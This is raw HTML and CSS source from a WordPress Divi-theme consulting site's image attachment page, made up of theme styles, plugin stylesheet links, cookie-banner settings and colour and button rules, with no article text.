.et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<link rel='stylesheet' id='divi-dynamic-late-css' href='https://imagineerconsulting.io/wp-content/et-cache/7859/et-divi-dynamic-7859-late.css?ver=1767914055' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-css' href='https://imagineerconsulting.io/wp-content/et-cache/7859/et-divi-dynamic-7859.css?ver=1767914055' type='text/css' media='all' />
<link rel='stylesheet' id='Divi-Blog-Extras-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/Divi-Blog-Extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blurb-extended-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-blurb-extended/styles/style.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='divi-plus-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-plus/styles/style.min.css?ver=1.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='testify-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/testify/styles/style.min.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://imagineerconsulting.io/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/style.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='footer-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/footer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='header-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/blog.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homepage-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/home.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='projects-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/projects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='modules-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/modules.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://imagineerconsulting.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://imagineerconsulting.io/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="testify_carousel-swiper-js-js-extra">
/* <![CDATA[ */
var testify_carousel = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","nonce":"2e5c7a40ae"};
//# sourceURL=testify_carousel-swiper-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/includes/scripts/swiper.min.js?ver=6.9" id="testify_carousel-swiper-js-js"></script>
<link rel="https://api.w.org/" href="https://imagineerconsulting.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imagineerconsulting.io/wp-json/wp/v2/media/7859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imagineerconsulting.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://imagineerconsulting.io/digital-marketing-for-off-plan-property-marketing/attachment/760_industrial_bathroom/" />
<link rel='shortlink' href='https://imagineerconsulting.io/?p=7859' />
	<style id="testify-settings">
	.testify-testimonials {
		background-color: rgba(255,255,255,0);
		text-align: center;
		font-size: 34px;
        visibility: hidden;
	}
	.testify-testimonials .controls {
		margin-top: -0px;
		margin-left: -0px;
		margin-right: -0px;
	}
	.testify-testimonials .testify-flex-control-thumbs {
		background-color: #ffffff;
		bottom: -0px;
	}
	.testify-testimonials .testify-flex-control-thumbs li{
		background-color: #ffffff;
		border-left: 0px solid #ffffff;
        border-right: 0px solid #ffffff;
		border-bottom: 0px solid #ffffff;
	}
		.testify-testimonials .quotation-mark {
		width: 38px;
		height: 50px;
	}
	
		.testify-testimonials .testimonial-outer {
		padding: 0 18.6px;
	}
	.testify-testimonials .testimonial {
		padding: 0 36.4px;
	}
			.testify-testimonials .slides .testimonial-image {
						margin-left: auto;
		margin-right: auto;
				border: 5px solid #ffffff;
				-moz-box-shadow: 0 0 5px 0 rgba(0,0,0,0.5);
		-webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,0.5);
		box-shadow: 0 0 5px 0 rgba(0,0,0,0.5);
						-moz-border-radius: 50%;
		-webkit-border-radius: 50%;
		border-radius: 50%;
			}
	.testify-testimonials .testimonial-body {
		color: #222222;
		font-family: Georgia, Times New Roman, serif;
		font-weight: 400;
		font-style: normal;
		text-transform: none;
	}
	.testify-testimonials .person-name {
		font-size: 20px;
	}
	.testify-testimonials .person-name p, .testify-testimonials .person-name p a {
		color: #222222;
		font-family: Georgia, Times New Roman, serif;
		font-weight: 400;
		font-style: normal;
		text-transform: none;
	}
	.testify-testimonials .testify-link-readmore, .testify-testimonials .testify-link-readless {
		color: #2ea3f2;
		font-size: 16px;
		letter-spacing: 2px;
	}
	.testify-testimonials .testify-link-readmore-text, .testify-testimonials .testify-link-readless-text {/* redone all of these ^v - confirmed */
		font-family: Arial;
	}
			.testify-testimonials ul.slides {
		margin-top: 51px;
	}
		@media (max-width: 900px) {
		.testify-testimonials .slides .testimonial-image {
				display: none;
				}
	}
	@media (max-width: 600px) {
		.testify-testimonials .slides .testimonial-image {
				display: none;
				}
	}
	@media (max-width: 400px) {
		.testify-testimonials .slides .testimonial-image {
				display: none;
				}
	}
	</style>
	    <style type="text/css">

        /*
         * Third Color Scheme
         */
        .left-icon-blurb .et_pb_module_header:before,
        .home-number-counter:before,
        .home-number-counter:after,
        .third-background-color,
        .divi-business-pro-overlay:before {
            background-color : rgba(0,0,0,0.1) !important;
        }

        .third-color, .third-link-hover-color a:hover, .third-link-color a {
            color : rgba(0,0,0,0.1) !important;
        }

        .testify_demo_1 .slides-container,
        .contact-form,
        .contact-form .caldera-grid .form-control,
        .home-number-counter .et_pb_number_counter,
        #top-menu li li a,
        .et_mobile_menu li a,
        #mobile_menu li a,
        .search .search-box input[type=text],
        .post-navigation,
        .post-navigation:before,
        .post-navigation:after,
        .post-navigation .navi-content:before,
        #commentform input[type=email],
        #commentform input[type=text],
        #commentform input[type=url],
        #commentform textarea,
        .single-project-gallery .et_pb_gallery_pagination ul li a,
        .project-testimonial .et_pb_testimonial_description,
        .row-with-border .et_pb_text.et_pb_bg_layout_light:before,
        .wp-pagenavi a,
        .brand-image,
        .et_pb_portofolio_pagination ul li a,
        .et_pb_portfolio_filters li a,
        .portfolio-categories li a,
        .project-details .et_pb_blurb,
        .third-border-color,
        .divi-business-pro-form input[type="text"], .divi-business-pro-form input[type="email"], .divi-business-pro-form select, .divi-business-pro-form textarea,
        .divi-business-pro-form p.et_pb_newsletter_field input[type="text"], .divi-business-pro-form p.et_pb_newsletter_field input[type="email"], .divi-business-pro-form p.et_pb_newsletter_field select, .divi-business-pro-form p.et_pb_newsletter_field textarea,
        .divi-business-pro-contact-form {
            border-color : rgba(0,0,0,0.1) !important;
        }

        .project-testimonial .et_pb_testimonial_description:before,
        #sidebar li {
            border-bottom-color : rgba(0,0,0,0.1) !important;
        }

        /*
         * Second Color Scheme
         */
        .secondary-background-color,
        .related-thumb-wrapper .thumb-container,
        .woocommerce-page.et_transparent_nav #main-header, /* Background color for main menu on woocommerce pages */
        .woocommerce-page.et_transparent_nav #top-header, /* Background color for secondary menu on woocommerce pages */
        .interior-header,
        .interior-header:before,
        .about-slider .et_pb_slide:before,
        .home-slider .et_pb_slide:before,
        .et_pb_featured_table,
        .project-header .et_pb_post_title,
        .project-header .et_pb_post_title:before,
        .about-slider,
        .home-slider,
        .dark_overlay,
        .dark_overlay:before,
        .home-2-video-header .et_pb_fullwidth_header_overlay,
        footer {
            background-color : #322E43 !important;
        }

        .secondary-link-color a, .secondary-link-hover-color a:hover, .secondary-color {
            color : #322E43 !important;
        }

        .secondary-border-color {
            border-color : #322E43 !important;
        }

        /*
         * First Color Scheme
         */
        .primary-background-color,
        .header-with-button h1:before,
        .header-with-bottom-line h1:before,
        .contact-text h1:before,
        .about-slider .et-pb-controllers a.et-pb-active-control,
        .not-found-404 .interior-header h2:before,
        .not-found-404 p.large-404:before,
        .not-found-404 p.large-404:after,
        .wp-pagenavi a:hover,
        .related-posts h1:before,
        footer .et-social-icon a:hover,
        #top-header .et-social-icon a:hover,
        #top-menu li li a:hover,
        .et_mobile_menu li a:hover,
        #mobile_menu li a:hover,
        .et_quote_content,
        .et_link_content,
        .et_audio_content,
        .home-slider .et-pb-controllers a.et-pb-active-control,
        .homepage-fullwidth-portfolio .et_overlay,
        .homepage-fullwidth-portfolio .et-pb-arrow-next:hover,
        .homepage-fullwidth-portfolio .et-pb-arrow-prev:hover,
        .round-icon-blurb:hover .et_pb_main_blurb_image,
        .et_pb_portofolio_pagination ul li a:hover,
        .portfolio-items .et_pb_portfolio_item .et_overlay,
        .single-project-gallery .et_pb_gallery_pagination ul li a:hover,
        .home-2-portfolio-grid .et_overlay,
        .homepage-fullwidth-portfolio .et_overlay {
            background-color : #13c1c1 !important;
        }

        .primary-link-color a,
        .primary-link-hover-color a:hover,
        .primary-color,
        #top-menu li.current-menu-ancestor > a,
        #top-menu li.current-menu-item > a,
        .search .et_pb_post .more-link,
        .blog .et_pb_post .more-link,
        .archive .et_pb_post .more-link,
        .home-blog .more-link,
        .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,
        .interior-header .breadcrumbs a span:hover,
        .testify_demo_1 .flex-direction-nav a:hover:before,
        .blog .et_pb_post h2.entry-title:hover,
        .archive .et_pb_post h2.entry-title:hover,
        .wp-pagenavi span.current,
        .related-thumb h3:hover,
        .related-thumb a.more-link,
        .post-navigation .post-navigation-previous a:hover,
        .post-navigation .post-navigation-next a:hover,
        .single .comment_area .comment-reply-link:hover,
        #sidebar li a:before,
        #sidebar li a:hover,
        #sidebar li.current-cat a,
        .home-blog h2.entry-title:hover,
        .homepage-fullwidth-portfolio .et-pb-arrow-next,
        .homepage-fullwidth-portfolio .et-pb-arrow-prev,
        .et_pb_featured_table .et_pb_sum,
        .et_pb_portofolio_pagination ul li a.active,
        .et_pb_portfolio_filters li a:hover,
        .portfolio-categories li a:hover,
        .portfolio-categories li.active a,
        .home-2-video-header h1.et_pb_module_header {
            color : #13c1c1 !important;
        }

        .primary-border-color,
        blockquote,
        .interior-header h1:before,
        .interior-header h1:after,
        .contact-form .caldera-grid .form-control:focus,
        .about-slider .et_pb_slide h2.et_pb_slide_title:before,
        .about-slider .et_pb_slide h2.et_pb_slide_title:after,
        .about-slider .et-pb-controllers a.et-pb-active-control:before,
        .testify_demo_2 .testify-link,
        .wp-pagenavi span.current,
        .wp-pagenavi a:hover,
        .post-navigation .post-navigation-previous a:before,
        .post-navigation .post-navigation-next a:before,
        .single .comment_area .comment-reply-link,
        #commentform input[type=email]:focus,
        #commentform input[type=text]:focus,
        #commentform input[type=url]:focus,
        #commentform textarea:focus,
        #sidebar h4.widgettitle,
        #footer-widgets .footer-widget .widget_nav_menu li a:hover,
        #footer-widgets .footer-widget .widget_nav_menu li a:focus,
        #footer-widgets .footer-widget .widget_nav_menu li.current-menu-item a,
        footer .et-social-icon a,
        footer .caldera-grid .form-control,
        #top-header .et-social-icon a,
        .home-slider .et_pb_slide .et_pb_slide_title:before,
        .home-slider .et_pb_slide .et_pb_slide_title:after,
        .home-slider .et-pb-controllers a.et-pb-active-control:before,
        .home-2-video-header .et_pb_fullwidth_header_subhead:before,
        .home-2-video-header .et_pb_fullwidth_header_subhead:after,
        .homepage-fullwidth-portfolio .et_overlay,
        .et_pb_member_social_links a,
        .round-icon-blurb .et_pb_main_blurb_image,
        .et_pb_portofolio_pagination ul li a.active,
        .et_pb_portofolio_pagination ul li a:hover,
        .portfolio-items .et_pb_portfolio_item .et_overlay,
        .project-header h1.entry-title:before,
        .project-header h1.entry-title:after,
        .single-project-gallery .et_overlay:before,
        .single-project-gallery .et_pb_gallery_pagination ul li a.active,
        .single-project-gallery .et_pb_gallery_pagination ul li a:hover,
        .divi-business-pro-form input[type="text"]:focus, .divi-business-pro-form input[type="email"]:focus, .divi-business-pro-form select:focus, .divi-business-pro-form textarea:focus,
        .divi-business-pro-form p.et_pb_newsletter_field input[type="text"]:focus, .divi-business-pro-form p.et_pb_newsletter_field input[type="email"]:focus, .divi-business-pro-form p.et_pb_newsletter_field select:focus, .divi-business-pro-form p.et_pb_newsletter_field textarea:focus,
        .divi-business-pro-newsletter-form-inline .et_pb_newsletter_fields,
        .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="text"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="email"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field select, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field textarea {
            border-color : #13c1c1 !important;
        }

        /*
         * Buttons
         */

        .form-submit .et_pb_button,
        .contact-form .caldera-grid .btn,
        .divi-business-pro-button,
        .et_pb_button.divi-business-pro-button,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button,
        body.et-db #et-boc .divi-business-pro-button.et_pb_button,
        body .divi-business-pro-button.et_pb_button,
        .divi-business-pro-module-button .et_pb_button {
            border-color     : #23CE9A !important;
            color            : #000000 !important;
            background-color : rgba(255,0,0,0) !important;
        }

        .form-submit .et_pb_button:hover,
        .contact-form .caldera-grid .btn:hover,
        .divi-business-pro-button:hover, .et_pb_button.divi-business-pro-button:hover,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button:hover,
        body.et-db #et-boc .divi-business-pro-button.et_pb_button:hover,
        body .divi-business-pro-button.et_pb_button:hover,
        .divi-business-pro-module-button .et_pb_button:hover {
            border-color     : #23CE9A !important;
            color            : #ffffff !important;
            background-color : #23CE9A !important;
        }

        footer .caldera-grid .btn-default,
        .search .search-box input[type="submit"],
        .testimonials-cta.et_pb_promo .et_pb_promo_button,
        .divi-business-pro-button-secondary,
        .et_pb_button.divi-business-pro-button-secondary,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button-secondary,
        body.et-db #et-boc .divi-business-pro-button-secondary.et_pb_button,
        body .divi-business-pro-button-secondary.et_pb_button,
        .divi-business-pro-module-button-secondary .et_pb_button,
        .divi-business-pro-newsletter-form-inline .et_pb_button {
            border-color     : #23CE9A !important;
            color            : #ffffff !important;
            background-color : #23CE9A !important;
        }

        footer .caldera-grid .btn-default:hover,
        .search .search-box input[type="submit"]:hover,
        .testimonials-cta.et_pb_promo .et_pb_promo_button:hover,
        .divi-business-pro-button-secondary:hover,
        .et_pb_button.divi-business-pro-button-secondary:hover,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button-secondary:hover,
        body.et-db #et-boc .divi-business-pro-button-secondary.et_pb_button:hover,
        body .divi-business-pro-button-secondary.et_pb_button:hover,
        .divi-business-pro-module-button-secondary .et_pb_button:hover,
        .divi-business-pro-newsletter-form-inline .et_pb_button:hover {
            border-color     : #1ca279 !important;
            color            : #ffffff !important;
            background-color : #1ca279 !important;;
        }

        .contact-form .caldera-grid .btn,
        .search .search-box input[type="submit"],
        .testimonials-cta .et_pb_promo_button,
        .divi-business-pro-button,
        .et_pb_button.divi-business-pro-button,
        body.et-db #et-boc .divi-business-pro-button.et_pb_button,
        body .divi-business-pro-button.et_pb_button,
        .divi-business-pro-button-secondary,
        .et_pb_button.divi-business-pro-button-secondary,
        body.et-db #et-boc .divi-business-pro-button-secondary.et_pb_button,
        body .divi-business-pro-button-secondary.et_pb_button,
        .divi-business-pro-module-button .et_pb_button,
        .divi-business-pro-module-button-secondary .et_pb_button {
            border-width  : 2px !important;
            border-radius : 30px !important;
            font-size     : 17px !important;
        }
